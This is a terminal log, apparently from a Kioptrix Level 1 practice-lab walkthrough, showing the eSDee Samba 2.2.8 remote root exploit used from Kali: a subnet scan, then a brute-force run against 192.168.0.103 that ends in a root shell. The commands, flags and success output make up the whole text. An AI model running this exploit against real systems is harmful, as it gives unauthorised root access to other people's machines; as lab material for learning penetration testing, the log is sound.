 root@kali:~/vul/exp# vim 10.c
root@kali:~/vul/exp# ./test -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.103] Samba
^C
root@kali:~/vul/exp# vim 10.c
root@kali:~/vul/exp# ./test -b 0 -v 192.168.0.103
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
whoami
root